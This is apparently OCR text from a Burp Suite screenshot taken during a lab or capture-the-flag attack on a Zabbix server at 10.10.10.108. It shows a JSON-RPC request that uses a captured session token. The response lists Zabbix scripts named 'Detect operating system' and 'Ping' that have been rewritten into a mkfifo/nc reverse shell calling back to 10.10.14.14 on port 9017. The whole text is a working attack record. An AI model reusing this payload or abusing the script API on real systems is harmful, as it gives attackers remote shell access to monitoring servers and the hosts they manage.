 login × error method × update.script × execute × Session information × update-user × update-current-user × trigger × getscript × ...
Go Cancel < > Target: http://10.10.10.108 ?
Request
Raw Params Headers Hex
POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.10.10.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.108/zabbix/zabbix.php?action=dashboard.view
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.6.1
Content-type: application/json-rpc
Content-Length: 128
Cookie: zbx_sessionid=a13a74e204be089da0a4bff711cad266;
PHPSESSID=vbllff2m5svhu11d5b43sd50cg
DNT: 1
Connection: close
{"jsonrpc": "2.0", "method": "script.getscriptsbyhosts", "params": [10106],
"auth" : "a13a74e204be089da0a4bff711cad266", "id":1}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Date: Wed, 20 Feb 2019 02:13:34 GMT
Server: Apache/2.4.29 (Ubuntu)
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type
Access-Control-Allow-Methods: POST
Access-Control-Max-Age: 1000
Content-Length: 747
Connection: close
Content-Type: application/json
{"jsonrpc":"2.0","result":{"10106":[{"scriptid":"3","name":"Detect operating
system","command":"rm \/tmp\/f;mkfifo \/tmp\/f;cat \/tmp\/f|\/bin\/sh -i
2>&1|nc 10.10.14.14 9017
>\/tmp\/f","host_access":"2","usrgrpid":"7","groupid":"0","description":"","co
nfirmation":"","type":"0","execute_on":"1"},{"scriptid":"1","name":"Ping","com
mand":"rm \/tmp\/f;mkfifo \/tmp\/f;cat \/tmp\/f|\/bin\/sh -i 2>&1|nc
10.10.14.14 9017
>\/tmp\/f","host_access":"2","usrgrpid":"0","groupid":"0","description":"","co
nfirmation":"","type":"0","execute_on":"1"},{"scriptid":"2","name":"Traceroute
","command":"\/usr\/bin\/traceroute {HOST.CONN}
2>&1","host_access":"2","usrgrpid":"0","groupid":"0","description":"","confirm
ation":"","type":"0","execute_on":"1"}]},"id":1}
? < + > Type a search term 0 matches